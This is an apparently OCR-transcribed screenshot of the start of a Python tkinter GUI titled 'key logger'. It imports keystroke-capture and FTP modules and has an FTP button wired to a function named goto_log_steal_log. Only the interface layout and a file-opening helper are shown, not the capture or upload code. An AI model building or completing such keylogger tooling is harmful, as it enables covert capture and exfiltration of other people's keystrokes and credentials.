 gui.py > gui > __init__
> 290
1 from tkinter import *
2 from tkinter import ttk
3 import sys ,os ,subprocess ,keyboard , key_detect ,time
4 from FTP import myftp
5 from threading import *
6 class gui:
7 def __init__(self,master):
8 self.master = master
9 master.title("key logger ")
10 master.geometry("580x300")
11
12 self.frame_left = Frame(master, width=200, height=400, bg='black')
13 self.frame_left.grid(row=0, column=0)
14
15 self.frame_mid = Frame(master, width=200, height=400, bg='grey')
16 self.frame_mid.grid(row=0, column=1)
17
18 self.frame_right = Frame(master, width=200, height=400, bg='white')
19 self.frame_right.grid(row=0, column=2)
20
21 self.gotofile_B = Button(self.frame_right, text='Gotofile',command =func.goto_file_loc)
22 self.gotofile_B.grid(row = 0, column= 0,padx = 10)
23
24 self.gotolog_B = Button(self.frame_right, text='Gotolog',command =func.goto_log_loc)
25 self.gotolog_B.grid(row = 0, column= 1 , padx = 5)
26
27 self.starting_B = Button(master, text='Starting',command =func.start())
28 self.starting_B.grid(row = 0, column= 0)
29
30 self.FTP_B = Button(self.frame_mid, text='FTP',command = func.goto_log_steal_log)
31 self.FTP_B.grid(row = 0, column = 1 , padx = 5)
32
33 class func_work:
34 def open_sys(self,wantopen):
35 print(sys.platform)
36 path = os.path.join(os.path.dirname(__file__),wantopen)
37 if sys.platform == 'win32':
38 try:
39 subprocess.check_call(['explorer', path])